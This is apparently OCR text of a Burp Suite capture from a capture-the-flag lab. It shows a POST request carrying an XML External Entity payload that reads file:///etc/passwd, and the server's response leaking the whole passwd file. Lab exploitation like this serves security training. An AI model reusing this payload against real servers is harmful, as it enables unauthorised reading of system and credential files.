 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 191
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [
15 <!ENTITY xxe SYSTEM "file:///etc/passwd">
16 ]>
17 <root>
<name>
1
</name>
<tel>
2
</tel>
18 <email>
19 &xxe;
20 </email>
<password>
4
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Oct 2022 11:09:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2819
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry,
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
37 avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
38 usbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
41 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
Insp
Requ
Requ
Requ
Requ
Resp